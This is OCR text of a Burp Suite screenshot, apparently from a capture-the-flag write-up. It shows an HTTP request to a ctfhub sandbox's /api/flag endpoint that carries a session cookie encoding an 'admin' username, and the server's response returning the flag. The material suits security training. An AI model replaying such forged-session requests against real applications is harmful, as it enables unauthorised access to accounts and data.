 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://challenge-a06068f6e9afd7c8.sandbox.ctfhub.com:10800
Request
Raw Params Headers Hex
GET /api/flag HTTP/1.1
Host: challenge-a06068f6e9afd7c8.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer:
http://challenge-a06068f6e9afd7c8.sandbox.ctfhub.com:10800/h
ome
Cookie:
UM_distinctid=179e46547c9381-06cbfa524bced2-4c3f2d73-144000-
179e46547ca4fa;
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTYyMzY5MDE
1MjI4NSwiX21heEFnZSI6ODY0MDAwMDB9;
sses:aok.sig=VWQaZZ6SAEefIPPW-hBkX2zILQ4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sun, 13 Jun 2021 17:02:56 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 45
Connection: keep-alive
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
{"flag":"ctfhub{6105918ad0e43f7cc4d106bf}\n"}
https://blog.csdn.net/grb819